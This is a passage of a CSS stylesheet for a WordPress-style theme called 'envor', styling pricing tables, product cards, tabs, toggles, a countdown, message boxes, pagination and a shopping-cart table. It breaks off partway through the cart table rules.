.envor-pricing-2 .envor-pricing-2-item-featured {
	box-shadow: #ccc 0px 0px 10px;
	box-shadow: rgba(000,000,000,0.25) 0px 0px 10px;
	z-index: 100;
	position: relative;
	border-right-width: 1px;
	border-left-width: 1px;
	margin-top: 0px;
}
.envor-pricing-2 .envor-pricing-2-item-featured .price {
	padding: 15px 0px;
	margin-top: 15px;
}
.envor-pricing-2 .envor-pricing-2-item-featured ul {
	margin: 15px 0px;
	margin-bottom: 45px;
}
.envor-pricing-2 .envor-pricing-2-item-featured p.pr-btn {
	margin-bottom: 45px;
}
.envor-pricing-2-v2 .envor-pricing-2-item .plan p {
	background-color: transparent !important;
	color: #333;
}
.envor-pricing-2-v2 .envor-pricing-2-item .plan .arrow {
	display: none !important;
}
.envor-pricing-2-v2 .envor-pricing-2-item .price {
	padding-top: 0px;
}

/*
	envor-partner-logo
*/

.envor-partner-logo {
	margin: 0px;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	float: left;
	text-align: center;
}
.envor-partner-logo .envor-partner-logo-inner {
	padding: 0px 30px;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	text-align: center;
	height: 100%;
}
.envor-partner-logo img {
	float: none;
}
.envor-partner-logo .helper {
    display: inline-block;
    height: 100%;
    vertical-align: middle;
}

/*------------------------------------------------------------------
[21. Store / .envor-store-search-1]
*/

.envor-store-search-1 {
	width: 100%;
	float: left;
	position: relative;
	padding-right: 90px;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	min-height: 50px;
}
.envor-store-search-1-inner {
	width: 100%;
	float: left;
	min-height: 34px;
	background-color: #fff;
	border-radius: 3px;
}
.envor-store-search-1 input[type=submit] {
	position: absolute;
	right: 0px;
	top: 0px;
	padding: 0px !important;
	width: 80px;
	transition-style: linear;
	transition-duration: 0.2s;
	border: 0px !important;
}
.envor-store-search-1 input[type=text] {
	width: 100%;
	float: left;
}

/*
	envor-product-1
*/

.envor-product-1 {
	display: inline-block;
	float: left;
}
.envor-product-1-inner {
	width: 100%;
	float: left;
	background-color: #fff;
	border: 1px solid #e5e5e5;
	position: relative;
	z-index: 1;
	padding-bottom: 15px;
}
.envor-product-1 figure {
	float: left;
	width: 100%;
	position: relative;
	z-index: 1;
	overflow: hidden;
	margin-bottom: 15px;
}
.envor-product-1 figure img {
	float: left;
}
.envor-product-1 figure figcaption {
	position: absolute;
	top: 0px;
	left: 0px;
	width: 100%;
	height: 100%;
	z-index: 10;
	overflow: hidden;
	display: none;
}
.envor-product-1 figure figcaption i {
	display: inline-block;
	position: absolute;
	font-size: 24px;
	background-color: #fff;
	text-align: center;
	line-height: 64px;
	border-radius: 100px;
	width: 60px;
	height: 60px;
	top: 0;
	margin-top: -30px;
	left: 50%;
	margin-left: -30px;
}
.envor-product-1 figure figcaption i:hover {
	color: #fff;
	transition-duration: 0.2s;
	transition-style: linear;
}
.envor-product-1 p.title {
	padding-top: 0px;
	padding-bottom: 0px;
	margin-bottom: 15px;
	margin-top: 15px;
	text-align: left;
	line-height: 30px;
	height: 30px;
	overflow: hidden;
	width: 100%;
	display: inline-block;
}
.envor-product-1 p.title a {
	font-size: 100%;
	text-transform: capitalize;
}
.envor-product-1 p.cart-btn {
	width: 100%;
}
.envor-product-1 p.cart-btn a {
	display: inline-block;
	float: none;
}
.envor-product-1 p {
	width: 100%;
	float: left;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	padding: 15px 30px;
	margin-bottom: 0px;
}
.envor-product-1 .details {
	width: 100%;
	float: left;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	padding: 0px 30px;
	margin-bottom: 15px;
}
.envor-product-1 .details span {
	border-top-width: 0px;
	border-top-style: solid;
	border-bottom-width: 0px;
	border-bottom-style: solid;
	width: 50%;
	float: left;
	text-align: left;
}
.envor-product-1 .details :first-child {
	font-size: 16px;
}
.envor-product-1 .details :last-child {
	text-align: right;
}

/*------------------------------------------------------------------
[22. Call To Action / .envor-call-to-action-3]
*/

.envor-call-to-action-3 {
	width: 100%;
	float: left;
	padding: 30px;
	background-color: #f2f2f2;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	border-left-width: 3px;
	border-left-style: solid;
	position: relative;
}
.envor-call-to-action-3 .row {
	margin-top: 0px !important;
}
.envor-call-to-action-3 h3 {
	text-transform: capitalize;
	text-align: left;
	margin: 0px;
	font-weight: lighter;
}
.envor-call-to-action-3 p {
	margin-bottom: 0px;
}
.envor-call-to-action-3 .envor-btn {
	width: 100%;
	margin-top: 6px;
	text-align: center;
}

/*------------------------------------------------------------------
[23. Element / ul.e-color-list]
*/

ul.e-color-list {
	margin: 0px;
	padding: 0px;
}
ul.e-color-list li {
	padding: 5px 0px;
}
ul.e-border-list {
	border: 1px solid #e5e5e5;
	border-left-width: 0px;
	border-right-width: 0px;
	margin: 30px 0px !important;
	padding:  15px 0px !important;
}
ul.envor-property-options {
	width: 100%;
	float: left;
	margin: 0px;
	padding: 0px;
}
ul.envor-property-options li {
	width: 25%;
	color: #333;
	line-height: 30px;
	float: left;
	margin: 0px;
	padding: 0px;
}
ul.envor-property-options li .fa {
	margin-right: 10px;
}

/*
	envor-tabs
*/

.envor-tabs {
	width: 100%;
	float: left;
	text-align: left;
}
.envor-tabs header {
	width: 100%;
	float: left;
	background-color: #e5e5e5;
	border-bottom-width: 0px;
	border-bottom-style: solid;
}
.envor-tabs header > span {
	width: auto;
	float: left;
	padding: 0px 30px;
	line-height: 35px;
	cursor: pointer;
	width: 33.33%;
	text-align: center;
}
.envor-tabs header span:hover {
	color: #333;
}
.envor-tabs header span.active {
	border-top-width: 2px;
	border-top-style: solid;
	color: #fff;
	position: relative;
	z-index: 10;
}
.envor-tabs header span.active span.arrow {
	position: absolute;
	left: 50%;
	margin-left: -5px;
	bottom: -3px;
	width: 10px;
	height: 10px;
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
    z-index: 1;
    display: none;
}
.envor-tabs header span.active span.arrow {
	display: block !important;
}
.envor-tabs article {
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	padding: 25px;
	padding-bottom: 0px;
	width: 100%;
	float: left;
	border: 1px solid #e5e5e5;
	display: none;
}
.envor-tabs article p {
	margin-bottom: 30px;
}
.envor-tabs article > .fa, .envor-tabs article > .glyphicon, .dropcap {
	float: left;
	width: 54px;
	height: 54px;
	border-radius: 100px;
	text-align: center;
	line-height: 50px;
	color: #fff;
	font-size: 24px;
	margin-right: 10px;
	margin-bottom: 5px;
	border-width: 2px;
	border-style: solid;
}
.dropcap {
	line-height: 54px;
}

/*
	envor-toggle
*/

.envor-toggle {
	width: 100%;
	display: inline-block;
	text-align: left;
}
.envor-toggle article {
	width: 100%;
	float: left;
	margin-bottom: 10px;
}
.envor-toggle article header {
	background-color: #fff;
	border: 1px solid #e5e5e5;
	line-height: 40px;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	padding: 0px 30px;
	color: #333;
	text-transform: capitalize;
	cursor: pointer;
	transition-style: linear;
	transition-duration: 0.2s;
}
.envor-toggle article header i {
	line-height: 40px;
	margin-right: 5px;
	float: left;
}
.envor-toggle article header .glyphicon {
	line-height: 36px;
}
.envor-toggle article p {
	background-color: #f2f2f2;
	padding: 30px;
	float: left;
	width: 100%;
}
.envor-toggle article header .fa-plus {
	float: right;
	line-height: 40px;
	margin-right: 0px;
}
.envor-toggle article header.active {
	color: #fff;
	border-top-width: 2px;
	border-top-style: solid;
}

/*
	envor-skill-1
*/

.envor-skill-1 {
	width: 100%;
	float: left;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	padding-top: 45px;
	position: relative;
	margin-bottom: 30px;
}
.envor-skill-1 .color-1, .envor-skill-1 .color-2 {
	width: 100%;
	float: left;
	border-radius: 300px;
}
.envor-skill-1 .color-2-wrapper {
	position: absolute;
	left: 0px;
	bottom: 0px;
	overflow: hidden;
	width: 100%;
	height: 0px;
}
.envor-skill-1 .color-2 {
	position: absolute;
	left: 0px;
	bottom: 0px;
}
.envor-skill-1 .inner {
	background-color: #fff;
	background-color: rgba(255,255,255,0.2);
	text-align: center;
	border-radius: 300px;
	position: absolute;
	top: 55px;
	left: 10px;
	border-radius: 300px;
	font-size: 24px;
	font-weight: bold;
	color: #fff;
}
.envor-skill-1 .value {
	position: absolute;
	left: 50%;
	margin-left: -50px;
	top: 0px;
	width: 100px;
	line-height: 40px;
	color: #fff;
	text-align: center;
	font-size: 18px;
}
.envor-skill-1 .value p {
	margin-bottom: 0px;
	position: relative;
	z-index: 10;
}
.envor-skill-1 .value .arrow {
	position: absolute;
	left: 50%;
	margin-left: -7px;
	bottom: -2px;
	width: 15px;
	height: 15px;
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
    z-index: 1;
}

/*
	envor-skill-2
*/

.envor-skill-2 {
	width: 100%;
	display: inline-block;
	margin-bottom: 5px;
	height: 30px;
	background-color: #f2f2f2;
	position: relative;
	text-transform: uppercase;
}
.envor-skill-2 p {
	position: absolute;
	left: 0px;
	top: 0px;
	height: 30px;
	line-height: 30px;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	padding: 0px 30px;
	color: #fff;
}
.envor-skill-2 span.color {
	float: left;
	height: 30px;
	line-height: 30px;
	position: relative;
}
.envor-skill-2 span.bg {
	background-image: url(images/skills-2-bg.png);
	position: absolute;
	left: 0px;
	top: 0px;
	height: 30px;
	width: 100%;
}

/*
	envor-call-to-action-2
*/

.envor-call-to-action-2 {
	padding: 60px 0px;
}
.envor-call-to-action-2-inner {
	width: 100%;
	float: left;
	padding: 30px;
	background-color: #f2f2f2;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	border-left-width: 3px;
	border-left-style: solid;
	position: relative;
}
.envor-call-to-action-2-inner h3 {
	text-transform: capitalize;
	text-align: left;
	margin: 0px;
}
.envor-call-to-action-2-inner .envor-btn {
	width: 100%;
	text-align: center;
}

/*------------------------------------------------------------------
[24. Social Button / .envor-soc-buttons-list]
*/

.envor-soc-buttons-list {
	padding: 60px 0px;
	text-align: center;
	z-index: 1000;
	position: relative;
}
.envor-soc-buttons-list h2 {
	color:  #fff;
}
.envor-social-button-2 {
	width: 60px;
	height: 60px;
	position: relative;
	margin: 0px 20px;
	border-radius: 100px;
	display: inline-block;
	border-width: 2px;
	border-style: solid;
	transition-style: linear;
	transition-duration: 0.2s;
}
.envor-social-button-2 .esb-main {
	width: 100%;
	float: left;
}
.envor-social-button-2 .esb-main i {
	width: 100%;
	float: left;
	line-height: 60px;
	font-size: 24px;
}
.envor-social-button-2-white {
	border-color: #fff;
	color: #fff;
}
.envor-social-button-2-white:hover {
	background-color: #fff;
}
.envor-social-button-2-white .esb-main i {
	color: #fff;
}
.envor-social-button-2 .esb-tooltip .arrow {
	position: absolute;
	left: 50%;
	margin-left: -15px;
	bottom: 0px;
	width: 30px;
	height: 30px;
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
    z-index: 1;
}
.envor-social-button-2 .esb-tooltip p {
	position: relative;
	z-index: 10;
	text-transform: capitalize;
	margin-bottom: 0px;
}
.envor-social-button-2 .esb-tooltip {
	position: absolute;
	width: 100px;
	color: #fff;
	line-height: 40px;
	top: -50px;
	left: 50%;
	margin-left: -50px;
	z-index: 10;
	display: none;
}
.text-post{
	margin-bottom: 10px;
}
.envor-post .flex-control-nav,
#envor-project-images .flex-control-nav{
	display: none;
}
.envor-post .flexslider,
#envor-project-images .flexslider{
	margin-bottom: 0;
}
/*------------------------------------------------------------------
[25. Team / .envor-team-1]
*/

.envor-team-1 {
	float: left;
	text-align: left !important;
}
.envor-team-1 .envor-team-1-inner {
	background-color: #fff;
	width: 100%;
	float: left;
}
.envor-team-1 header {
	width: 100%;
	float: left;
	height: 100px;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	position: relative;
	padding-left: 100px;
}
.envor-team-1 header .name {
	width: 100%;
	float: left;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	padding-left: 30px;
}
.envor-team-1 header .name small {
	color: #333;
	width: 100%;
	float: left;
	margin-top: 15px;
}
.envor-team-1 header .name p {
	font-size: 18px;
	text-transform: capitalize;
	color: #fff;
}
.envor-team-1 header figure {
	width: 100px;
	height: 100px;
	position: absolute;
	max-width: none;
	max-height: none;
	min-height: none;
	min-width: none;
	max-height: 100%;
	position: absolute;
	left: 0px;
	top: 0px;
	overflow: hidden;
}
.envor-team-1 .envor-team-1-details {
	border: 1px solid #e5e5e5;
	border-top-width: 0px;
	width: 100%;
	float: left;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	padding: 30px;
	color: inherit !important;
}
.envor-team-1 .envor-team-1-details p.role {
	font-style: italic;
	margin-bottom: 15px;
	text-transform: capitalize;
}
.envor-team-1 p {
	width: 100%;
	float: left;
	margin-bottom: 0px;
}
.envor-team-1 p.links {
	border: 0px solid #e5e5e5;
	border-top-width: 1px;
	padding-top: 30px;
	margin-top: 30px;
}
.envor-team-1 p.links a {
	margin-right: 15px;
}

/*
	blockquote
*/

blockquote {
	width: 100%;
	float: left;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	padding: 0px;
	border: 0px;
	padding-left: 40px;
}
blockquote > p {
	width: 100%;
	float: left;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	background-color: #f2f2f2;
	border-left-width: 2px;
	border-left-style: solid;
	border-color: #e14d43;
	padding: 20px;
	font-style: italic;
	color: #333;
	font-size: 13px;
}
blockquote > p .fa-quote-left {
	margin-right: 15px;
}
blockquote > p .fa-quote-right {
	margin-left: 15px;
}

/*
	#map-canvas
*/
#map-canvas-2 {
	height: 300px;
	width: 100%;
	display: inline-block;
}

#map-canvas, #map-canvas1, #map-canvas2, #map-canvas3, #map-canvas4 {
	display:block;
	position:relative;
	height:395px;
	width:100%;
}
#map-canvas img, #map-canvas1 img, #map-canvas2 img, #map-canvas3 img, #map-canvas4 img{
	max-width:inherit;
	float: left;
}
.map{
	position:relative
}
.infobox img {
	width:100% !important;
}
.map .searchmodule {
	padding:18px 10px;
}
.infobox {
	display: inline-block;
	padding: 10px 5px 5px;
	position: relative;
	width: 270px;
}
.infobox img {
	margin-right:10px;
	width:95px !important;
}
.infobox .title {
	font-size:13px;
	font-weight:bold;
	font-family: 'Helvetica Neue', Arial, Helvetica, sans-serif;
	margin-top:0;
	margin-bottom:0;
	text-transform:uppercase;
	padding-bottom:5px;
}
.infobox .title a {
	font-weight:bold;
}

/*
	p.contact-item
*/

p.contact-item {
	position: relative;
	padding-left: 25px;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}
p.contact-item i {
	position: absolute;
	left: 0px;
	top: 0px;
	width: 20px;
	height: 20px;
	line-height: 20px;
	font-size: 10px;
	text-align: center;
	border-radius: 100px;
}

/*
	envor-side-navi
*/

.envor-side-navi, .envor-side-navi ul, .envor-side-navi ul li {
	width: 100%;
	float: left;
	padding: 0px;
	margin: 0px;
}
.envor-side-navi {
	float: none;
	display: inline-block;
}
.envor-side-navi ul {
	border: 1px solid #e5e5e5;
	border-top-width: 0px;
}
.envor-side-navi ul li {
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	padding: 0px 15px;
	line-height: 40px;
	border: 0px solid #e5e5e5;
	border-top-width: 1px;
}
.envor-side-navi ul li i {
	transition-style: linear;
	transition-duration: 0.2s;
	color: #ddd;
}
.envor-side-navi ul li.active {
	border-top-width: 2px;
}
.envor-side-navi ul li span{
	cursor: default;
	color: #333;
}
.envor-side-navi ul li.active a,
.envor-side-navi ul li.active span{
	color: #fff;
}

/*
	envor-f1
*/

.comment-form {
	width: 100%;
	display: inline-block;
	border-top-width: 0px;
	border-top-style: solid;
}
.comment-form input[type=submit], .envor-f1 button {
	margin-left: 150px;
}
p.no-margin input[type=submit], p.no-margin button {
	margin-left: 0px;
}
.envor-f1 input.sec {
	margin-left: 150px;
}
.envor-f1 input.wide, .comment-form textarea {
	min-width: 400px;
}
.envor-f1 label.wide {
	width: 100%;
}
.comment-form textarea {
	min-height: 100px;
}
.wpcf7 textarea,
.wpcf7 input,
.wpcf7 select{
	width: 100%;
}
.wpcf7 textarea{
	min-height: 100px;
}
.wpcf7 input[type=submit]{
	width: auto;
	margin-top: 5px;
}
.wpcf7 fieldset input[type=submit]{
	margin-left: 150px!important;
}
.wpcf7 span.wpcf7-form-control-wrap{
	float: left;
	width: 100%;
}
.wpcf7 fieldset span.wpcf7-form-control-wrap{
	width: 50%;
}
.wpcf7 span.wpcf7-not-valid-tip{
	position: absolute;
	bottom: -20px;
	font-size: 11px;
}
.wpcf7 div.wpcf7-response-output{
	margin: 0;
}

/*
	envor-partner-1
*/

.envor-partner-1 {
	width: 100%;
	float: left;
	border: 0px solid #e5e5e5;
	border-top-width: 1px;
	border-bottom-width: 0px;
	padding: 60px 0px;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	padding-left: 260px;
	position: relative;
}
.envor-partner-1 figure {
	width: 200px;
	position: absolute;
	left: 0px;
	top: 60px;
}
.envor-partner-1 p.desc {
	margin-bottom: 0px;
}
.envor-partner-1 p.title {
	font-size: 24px;
}


/*
	envor-404-search-form
*/

.envor-404-search-form {
	max-width: 500px;
	display: inline-block;
	float: none;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	padding: 0px;
	background-color: #fff;
	background-color: rgba(255,255,255,0.2);
}
.envor-404-search-form input {
	width: 100%;
	float: left;
}

/*------------------------------------------------------------------
[26. Count Down / .riva-countdown]
*/

.riva-countdown {
	text-align: center;
	width: 100%;
	float: left;
}
.riva-countdown .riva-countdown-item {
	margin: 0px 5px;
	display: inline-block;
	width: 90px;
}
.riva-countdown .riva-countdown-item .value, .riva-countdown .riva-countdown-item .label {
	width: 100%;
	float: left;
}
.riva-countdown .riva-countdown-item .value {
	background: #555555; /* Old browsers */
	background: -moz-linear-gradient(top,  #555555 0%, #151515 50%, #353535 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#353535), color-stop(50%,#151515), color-stop(100%,#353535)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #555555 0%,#151515 50%,#353535 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #555555 0%,#151515 50%,#353535 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #555555 0%,#151515 50%,#353535 100%); /* IE10+ */
	background: linear-gradient(to bottom,  #555555 0%,#151515 50%,#353535 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#353535', endColorstr='#353535',GradientType=0 ); /* IE6-9 */
	text-align: center;
	padding: 15px 10px;
	font-size: 36px;
	line-height: 40px;
	color: #fff;
	display: inline-block;
	text-transform: uppercase;
	font-weight: bold;
	line-height: normal;
	border: 1px solid #555555;
	box-shadow: inset #151515 0px 0px 4px;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	font-family: 'Ubuntu Condensed', sans-serif;
	font-weight: bold;
	position: relative;
}
.riva-countdown .riva-countdown-item .value p {
	margin-bottom: 0px;
}
.riva-countdown .riva-countdown-item .value span.line {
	width: 100%;
	height: 1px;
	position: absolute;
	top: 35px;
	left: 0px;
	background-color: #151515;
	box-shadow: #555 0px 0px 2px;
}
.riva-countdown .riva-countdown-item .label {
	font-size: 13px;
	text-transform: capitalize;
	border-radius: 0px;
	font-weight: normal;
}

p.contacts-soon-1 {
	width: 50% !important;
	text-align: right !important;
	margin: 0px !important;
	float: left !important;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	padding-right: 15px;
}
p.contacts-soon-2 {
	width: 50% !important;
	text-align: left !important;
	margin: 0px !important;
	float: left !important;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	padding-left: 15px;
}

/*
	envor-sorting
*/

.envor-sorting {
	width: 100%;	
}
.envor-sorting .envor-sorting-filters {
	width: 100%;
	float: left;
	background-color: #e5e5e5;
	margin-bottom: 30px;
	margin-top: 20px;
}
.envor-sorting .envor-sorting-filters span {
	border-top-width: 2px;
	border-top-style: solid;
	border-top-color: #e5e5e5;
	line-height: 35px;
	padding: 0px 30px;
	float: left;
	width: auto;
	cursor: pointer;
	transition-style: linear;
	transition-duration: 0.2s;
	background-color: #e5e5e5;
	text-transform: uppercase;
}
.envor-sorting .envor-sorting-filters span:hover {
	transition-style: linear;
	transition-duration: 0.2s;
	color: #333;
}
.envor-sorting .envor-sorting-filters span.active {
	border-top-width: 2px;
	border-top-style: solid;
	color: #fff;
}

/*
	envor-qa
*/

.envor-qa {
	width: 100%;
	display: inline-block;
	margin-top: 30px;
}
.envor-qa .q, .envor-qa .a {
	width: 100%;
	float: left;
	position: relative;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	padding-left: 40px;
}
.envor-qa .q {
}
.envor-qa .lbl {
	width: 30px;
	height: 30px;
	line-height: 30px;
	text-align: center;
	color: #fff;
	position: absolute;
	left: 0px;
	top: 0px;
}
.envor-qa .q .arrow, .envor-qa .a .arrow {
	width: 10px;
	height: 10px;
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
    position: absolute;
    left: 22px;
    top: 10px;
    z-index: 100;
}
.envor-qa .q p {
	font-size: 120%;
	font-weight: bold;
	text-transform: capitalize;
	color: #333;
	line-height: 30px;
}

/*
	envor-featured-box
*/

.envor-featured-box {
	width: 100%;
	float: left;
	background-color: #f2f2f2;
	padding: 30px;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}
.envor-featured-box h3 {
	text-transform: capitalize;
	margin-top: 0px;
}
.envor-featured-box :last-child {
	margin-bottom: 0px;
}

/*------------------------------------------------------------------
[27. Message / .envor-msg]
*/

.envor-msg {
	width: 100%;
	float: left;
	border-width: 1px;
	border-style: solid;
	margin-bottom: 20px;
}
.envor-msg header {
	width: 100%;
	float: left;
	line-height: 40px;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	padding: 0px 30px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	text-transform: capitalize;
	font-weight: bold;
}
.envor-msg header .fa {
	float: right;
	line-height: 40px;
	cursor: pointer;
}
.envor-msg p {
	width: 100%;
	float: left;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	margin-bottom: 0px;
	padding: 30px;
	color: #333;
}
.envor-msg-success {
	background-color: #f6faee;
	border-color: #d3dbc6;
}
.envor-msg-success header {
	color: #688438;
	border-bottom-color: #d3dbc6;
}
.envor-msg-error {
	background-color: #faeeee;
	border-color: #dbc6c6;
}
.envor-msg-error header {
	color: #843838;
	border-bottom-color: #dbc6c6;
}
.envor-msg-attention {
	background-color: #faf8ee;
	border-color: #dbd7c6;
}
.envor-msg-attention header {
	color: #847738;
	border-bottom-color: #dbd7c6;
}
.envor-msg-info {
	background-color: #eef5fa;
	border-color: #c6d1db;
}
.envor-msg-info header {
	color: #386384;
	border-bottom-color: #c6d1db;
}

/*
	envor-projects-listing
*/

.envor-projects-listing {
	display: inline-block;
	border: 0px solid #f00;
	width: 100%;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}
.envor-projects-listing .envor-project {
	display: inline-block;
}

/*
	envor-pagination
*/

.envor-pagination {
	width: auto;
	display: inline-block;
}
.envor-pagination > ul {padding: 0;}
.envor-pagination ul li {display: inline-block;}
.envor-pagination .page-numbers {
	width: 30px;
	height: 30px;
	line-height: 30px;
	text-align: center;
	display: inline-block;
	border: 1px solid #e5e5e5;
}
.envor-pagination .page-numbers:hover {
	text-decoration: none;
	color: #fff;
}
.envor-pagination .next, .envor-pagination .prev {
	width: auto;
	padding: 0px 10px;
}
.envor-pagination .current {
	color: #fff;
}

p.project-date {
	color: #333;
	width: 100%;
	display: inline-block;
}
p.used-skills {
	width: 100%;
	display: inline-block;
}
p.used-skills span {
	margin-right: 30px;
	text-transform: capitalize;
	color: #333;
	word-wrap: normal;
	float: left;
	line-height: 200%;
}
p.used-skills span i {
	margin-right: 5px;
}


/*
	envor-store-filters
*/

.envor-store-filters {
	width: 100%;
	display: inline-block;
	margin-bottom: 30px;
	margin-top: 30px;
	border: 0px solid #e5e5e5;
	border-bottom-width: 1px;
	border-top-width: 1px;
}
.envor-store-filters p {
	width: auto;
	float: left;
	color: #333;
	margin-right: 30px;
	line-height: normal;
	line-height: 40px;
	margin-bottom: 0px;
}
.envor-store-filters p i {
	margin-left: 5px;
	cursor: pointer;
}

/*
	envor-single-product
*/

.envor-single-product {
	width: 100%;
}
.envor-single-product p.price {
	font-size: 200%;
	margin: 15px 0px;
	margin-top: 0px;
	width: 100%;
	display: inline-block;
	float: left;
}
.envor-single-product ul.product-options {
	padding: 0px;
	margin: 15px 0px;
}
.envor-single-product ul.product-options li {
	line-height: 200%;
	width: 100%;
	display: inline-block;
}
.envor-single-product ul.product-options li span {
	color: #333;
	font-weight: bold;
}
.envor-single-product p.qty {
	width: 100%;
	display: inline-block;
	margin: 15px 0px;
	color: #333;
	font-weight: bold;
}
.envor-single-product p.qty span.qty-fld {
	text-align: center;
	width: 40px;
	background-color: #fff;
	border: 1px solid #e5e5e5;
	line-height: 20px;
	padding: 5px 10px;
	display: inline-block;
	font-weight: bold;
	color: #333;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	font-size: 20px;
}
.envor-single-product p.qty i.fa {
	width: 30px;
	line-height: 30px;
	text-align: center;
	color: #fff;
	cursor: pointer;
	display: inline-block;
	transition-style: linear;
	transition-duration: 0.2s;
}
.envor-single-product p.qty i.fa-plus {
	border-top-left-radius: 4px;
	border-bottom-left-radius: 4px;
	margin-left: 15px;
}
.envor-single-product p.qty i.fa-minus {
	border-top-right-radius: 4px;
	border-bottom-right-radius: 4px;
}

/*
	h3-2
*/

h3.h3-2 {
	width: 100%;
	margin: 0px;
	padding: 0px;
	margin-bottom: 15px;
	text-transform: uppercase;
	font-weight: bold;
	line-height: 100%;
	color: #333;
	padding-bottom: 15px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	font-size: 100%;
	display: inline-block;
}
p.blog-cat {
	font-size: 140%;
	color: #333;
	margin-bottom: 30px;
}

/*------------------------------------------------------------------
[28. Cart / .envor-section-cart]
*/

.envor-section-cart {
}
.envor-section-cart p.incart {
	font-size: 150%;
	color: #333;
}
.envor-section-cart p.incart span {
	border-radius: 100px;
	line-height: 40px;
	height: 40px;
	width: 40px;
	text-align: center;
	color: #fff;
	margin: 0px 5px;
	display: inline-block;
}
.envor-section-cart .shoppin-cart-table {
	width: 100%;
	border-collapse: collapse;
	padding: 0px;
	margin: 15px 0px;
	border-right-width: 1px;
	border-right-style: solid;
	border-right-color: #e5e5e5;
}
.envor-section-cart .shoppin-cart-table thead {
	width: 100%;
	color: #fff;
	text-transform: uppercase;
	font-weight: bold;
	border-bottom-width: 2px;
	border-bottom-style: solid;
}
.envor-section-cart .shoppin-cart-table thead td {
	padding: 10px;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}
.envor-section-cart .shoppin-cart-table tr {
	width: 100%;
}
.envor-section-cart .shoppin-cart-table td {
	padding: 0px;
	border-collapse: collapse;
}
.envor-section-cart .shoppin-cart-table td.id {
	width: 5%;
}
.envor-section-cart .shoppin-cart-table td.item {
	width: 65%;
}
.envor-section-cart .shoppin-cart-table td.price {
	width: 10%;
}
.envor-section-cart .shoppin-cart-table td.qty {
	width: 10%;
}
.envor-section-cart .shoppin-cart-table td.total {
	width: 10%;
}
.envor-section-cart .shoppin-cart-table tbody td {
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #e5e5e5;
	border-left-width: 1px;
	border-left-style: solid;
	border-left-color: #e5e5e5;
	padding: 10px;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}
.envor-section-cart .shoppin-cart-table tbody tr.hover {
	background-color: #f2f2f2;
}
.envor-section-cart .shoppin-cart-table tbody td .total {
	color: #333;
	font-weight: bold;
	font-size: 150%;
}
.envor-section-cart .shoppin-cart-table tbody td .price {
	color: #333;
	font-size: 150%;
}
.envor-section-cart .shoppin-cart-table tbody td p.qty {
	width: 100%;
	display: inline-block;
	margin: 15px 0px;
	color: #333;
	font-weight: bold;
}
.envor-section-cart .shoppin-cart-table tbody td p.qty span.qty-fld {
	text-align: center;
	width: 20px;
	background-color: #fff;
	border: 1px solid #e5e5e5;
	line-height: 20px;
	display: inline-block;
	font-weight: bold;
	color: #333;
	-moz-box-sizing: border-box;
